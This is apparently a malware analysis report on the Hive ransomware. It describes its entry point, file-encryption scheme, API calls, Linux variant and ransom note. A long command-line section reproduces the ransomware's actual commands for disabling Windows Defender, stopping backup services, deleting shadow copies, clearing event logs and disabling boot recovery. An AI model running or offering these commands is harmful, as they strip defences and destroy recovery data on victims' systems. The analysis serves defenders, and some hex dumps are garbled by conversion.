

# **UDURRANI**

# **ENTRY POINT**

In most cases, the ransomware group has utilized compromised VPN credentials to get on the network.

#### **RANSOM PRICE:**

#### *1% of the total companies revenue*

## **FLOW AND ACTIVITY**

The payload MUST run with higher privileges. Initially, the ransomware tries to **kill**/**stop** multiple services.



#### **COMMAND LINE ACTIVITY**

*net.exe stop "SDRSVC" /y net.exe stop "UI0Detect" /y net.exe stop "vmvss" /y net.exe stop "VMware Physical Disk Helper Service" /y net.exe stop "VSS" /y net.exe stop "wbengine" /y sc.exe config "NetMsmqActivator" start= disabled sc.exe config "SamSs" start= disabled reg.exe add "HKLM\System\CurrentControlSet\Services\SecurityHealthService" /v "Start" /t REG\_DWORD /d "4" /f reg.exe delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG\_DWORD /d "1" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiVirus" /t REG\_DWORD /d "1" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v "MpEnablePus" /t REG\_DWORD /d "0" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableBehaviorMonitoring" /t REG\_DWORD /d "1" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG\_DWORD /d "1" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableScanOnRealtimeEnable" /t REG\_DWORD /d "1" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender\Reporting" /v "DisableEnhancedNotifications" /t REG\_DWORD /d "1" /f reg.exe add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "DisableBlockAtFirstSeen" /t REG\_DWORD /d "1" / f reg.exe add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderApiLogger" /v "Start" /t REG\_DWORD /d "0" /f reg.exe add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderAuditLogger" /v "Start" /t REG\_DWORD /d "0" /f schtasks.exe /Change /TN "Microsoft\Windows\ExploitGuard\ExploitGuard MDM policy Refresh" /Disable schtasks.exe /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Cache Maintenance" /Disable schtasks.exe /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Cleanup" /Disable schtasks.exe /Change /TN "Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /Disable reg.exe delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run" /v "Windows Defender" /f reg.exe delete "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "Windows Defender" /f reg.exe delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "WindowsDefender" /f reg.exe delete "HKCR\\*\shellex\ContextMenuHandlers\EPP" /f reg.exe delete "HKCR\Directory\shellex\ContextMenuHandlers\EPP" /f reg.exe add "HKLM\System\CurrentControlSet\Services\WdBoot" /v "Start" /t REG\_DWORD /d "4" /f reg.exe add "HKLM\System\CurrentControlSet\Services\WdFilter" /v "Start" /t REG\_DWORD /d "4" /f reg.exe add "HKLM\System\CurrentControlSet\Services\WdNisDrv" /v "Start" /t REG\_DWORD /d "4" /f vssadmin.exe delete shadows /all /quiet wevtutil.exe cl system wevtutil.exe cl security wevtutil.exe cl application wmic.exe SHADOWCOPY /nointeractive bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures bcdedit.exe /set {default} recoveryenabled no cmd.exe /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All cmd.exe /c powershell Set-MpPreference -DisableIOAVProtection \$true powershell Set-MpPreference -DisableIOAVProtection \$true cmd.exe /c powershell Set-MpPreference -DisableRealtimeMonitoring \$true cmd.exe /c powershell Set-MpPreference -DisableRealtimeMonitoring \$true cmd.exe /c powershell Set-MpPreference -DisableRealtimeMonitoring \$true* 

#### **The ransomware initiates the following command to delete itself (Delayed deletion)**

*cmd.exe /D /C ping.exe -n 5 127.0.0.0.1 && del <path\_to\_ransomware>* 



**Mitre Stats** 



#### **File Encryption:**

The ransomware uses **AES256 + RSA** algorithm for the file encryption. In some cases, it's using **RSA** + **Vernam cipher**. The ransomware group steals/exfiltrates data before the encryption process. First, the payload looks for files on the disc in a recursive fashion.



FindFirstFile(LPCWSTR lpFileName, LPWIN32\_FIND\_DATAW lpFindFileData) FindNextFileW@LAT)(HANDLE hFindFile, LPWIN32\_FIND\_DATAW lpFindFileData)



Once the payload finds the file with the right extension, the encryption process begins.

**CryptGenKey, CryptImportKey, CryptExportKey, CryptEncrypt [For encrypting files with exported key], CryptAcquireContext, CryptDestroyKey etc.** 

The payload then adds the extension to the newly created filename

43 00 3a 00 5c 00 55 00 73 00 65 00 72 00 73 00 5c C.:.\.U.s.e.r.s.\ 0 66 00 2e 00 67 00 52 00 71 00 73 00 45 00 6d 00 .f...g.R.q.s.E.m. 86 00 4e 00 4f 00 6e 00 51 00 5a 00 78 00 58 00 4d 6.N.O.n.Q.Z.x.X.M 00 65 00 58 00 6f 00 72 00 67 00 2d 00 71 00 6f 00 .e.X.o.r.g.-.q.o. <u>58.00.4d 00.76.00.4a 00.44.00.39.00.31.00.5a 00.48 H.M.v.J.D.9.1.2.H.i</u>

It adds the encrypted data to the file 4096 bytes at a time.

363 17 fd 64 24 36 68 bb 25 9a b8 ab bc 0f da 33 cc 35 ..d\$6h. \$...... 0374 9d 2d b2 21 98 c2 a8 6b a6 24 34 e2 e5 5f f3 1a fd .-.!...k.\$4......<br>0385 a1 c5 35 f8 3b 23 dd e0 51 22 14 2d ae a0 ac bc 09 ..5.;#..Q".-..... 0396 cb 6c 40 38 8a 71 51 8c dd 73 b7 e7 fd ca f7 d2 0d .108.cg..s.......<br>03a7 10 37 5e e6 f4 d2 7a 5a 4c 89 61 2a 94 e7 fb 22 70 .7^...zZL.a\*..."p 03a7 10 37 5e e6 f4 d2 7a 5a 4c 89 61 2a 94 e7 fb 22 70 .7^...zZL.a\*..."p<br>03b8 19 9c ec 75 c1 b3 18 54 8d 8f 70 61 79 a4 d5 a6 e4 ...u...T..pay...<br>03da 04 b4 97 1e 1c 10 2b 58 a7 d9 cd b9 9f 63 0b f9 99 ......+T...pay...<br>0 03fc d0 59 50 75 . YPu

Depending on the file size, not all content of the file is encrypted. This is mainly done for efficiency and speed. The files are encrypted in the following manner

#### **4K BYTES HEADER + FEW BYTES IN THE MIDDLE + 4K BYTES FOOTER**

*This is normally known as the spot method where total of 100KB is encrypted / file. This method is very useful against ESXi or virtual drives as they have an extremely delicate binary structure.* 

# **Normally, ransomware use multiple API's for this process. Here is the list:**



# **Eventually, the original file is deleted**

RtlInitAnsiStringEx ( 0x0028fd48, "FILE\_NAME" )<br>NtOpenFile ( 0x0028fd48, OELETE | FILE\_READ\_ATTRIBUTES, 0x0028fd00, 0x0028fd38,<br>FILE\_SHARE\_DELETE | FILE\_SHARE\_READ | FILE\_SHARE\_WRITE, FILE\_NON\_DIRECTORY\_FILE | FILE\_OPEN\_FO

# **LOADED DLL's**



## **COMPLETE EXECUTION STATS**



# **LOW DETECTION / NO SIGNATURE MATCH**



#### It's clear that the Hive ransomware is able to bypass many AntiVirus vendors.

#### **Lateral movement and persistence:**

The ransomware doesn't have any code path to lateral movement or persistence. This means that the hackers use other ways to achieve both. In most cases, the hackers spend some time on the network right after the entry point. This period is called the **dwell** time. During this time the hackers use different techniques e.g. **privilege escalation, credential dumping,** etc.

#### **Ransom Note:**

Your network has been breached and all data were encrypted. Personal data, financial reports and important documents are ready to disclose.

To decrypt all the data and to prevent exfiltrated files to be disclosed at http://-----REDACTED--------.onion/ you will need to purchase our decryption software.

Please contact our sales department at:



To get an access to .onion websites download and install Tor Browser at: https://www.torproject.org/ (Tor Browser is not related to us)

Follow the guidelines below to avoid losing your data:

- Do not modify, rename or delete \*.key. ---- REDACTED--- files. Your data will be undecryptable.
- 
- Do not modify or rename encrypted files. You will lose them. Do not report to the Police, FBI, etc. They don't care about your business. They simply won't allow you to pay. As a result you will lose everything.
- Do not hire a recovery company. They can't decrypt without the key. They also don't care about your business. They believe that they are good negotiators, but it is not. They usually fail. So speak for yourself.
- Do not reject to purchase. Exfiltrated files will be publicly disclosed.



# **LINUX VARIANT:**

Both variants (Linux & Windows) are developed in GoLang

# *Linux variant works in the following way:*

- The key is Exported to the disk
- Generate random fields by using the following SysCall

 $syscall(318, 0x7ffc5340ec44, 32, 1)$ sys\_getrandom char \_\_user \*buf size\_t count unsigned int flags

- Use **AES** or **Vernam cipher** to encrypt files
- Modify **motd** to display the ransom message
- Delete the payload
- Kill non-root processes -> REBOOT



## **Interaction with the hacker and customer support**

Apparently, the ransomware group has made a beautiful website to interact with the victims and offer decent support as well



# **LIST OF COMPROMISED ORGS (PUBLIC DATA)**

